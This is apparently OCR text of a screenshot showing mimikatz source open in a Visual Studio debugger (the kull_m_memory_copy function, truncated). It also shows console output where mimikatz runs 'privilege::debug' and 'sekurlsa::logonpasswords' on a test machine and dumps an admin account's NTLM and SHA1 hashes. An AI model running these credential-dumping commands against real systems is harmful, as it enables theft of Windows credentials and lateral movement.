 kuhl_m_sekurlsa.c
kull_m_memory.c
mimikatz
(Global Scope)
kull_m_memory_copy(OUT PKULL_M_MEMORY_ADDRESS De
86
87 BOOL kull_m_memory_copy(OUT PKULL_M_MEMORY_ADDRESS Destination, IN PKULL_M_MEMORY_ADDRESS Source, IN SIZE_T Length)
88 {
89 BOOL status = FALSE;
90 BOOL bufferMeFirst = FALSE;
91 KULL_M_MEMORY_ADDRESS aBuffer = {NULL, &KULL_M_MEMOR
92 DWORD nbReadWrite;
93
94 switch(Destination->hMemory->type)
95 {
96 case KULL_M_MEMORY_TYPE_OWN:
97 switch(Source->hMemory->type)
98 {
99 case KULL_M_MEMORY_TYPE_OWN:
100 RtlCopyMemory(Destination->address, Source-
101 status = TRUE;
102 break;
103 case KULL_M_MEMORY_TYPE_PROCESS:
104 status = ReadProcessMemory(Source->hMemory-
105 break;
106 case KULL_M_MEMORY_TYPE_PROCESS_DMP:
107 status = kull_m_minidump_copy(Source->hMemo
108 break;
109 case KULL_M_MEMORY_TYPE_FILE:
110 if(SetFilePointer(Source->hMemory->pHandleF
111 status = ReadFile(Source->hMemory->pHan
112 break;
113 case KULL_M_MEMORY_TYPE_KERNEL:
100 %
No issues found
Autos
Search (Ctrl+E)
Search Depth: 3
Name
Value
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Mar 7 2021 05:20:24
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 409449 (00000000:00063f69)
Session : Interactive from 1
User Name : admin
Domain : PC-TEST
Logon Server : PC-TEST
Logon Time : 3/4/2021 11:29:52 PM
SID : S-1-5-21-820492294-3013889008-2102959845-1000
msv :
[00000003] Primary
* Username : admin
* Domain : PC-TEST
* NTLM : 3008c87294511142799dca1191e69a0f
* SHA1 : b7bc3a1b04d9e165c6762b0a1cde5226df5b6a6a
tspkg :
wdigest :
* Username : admin
* Domain : PC-TEST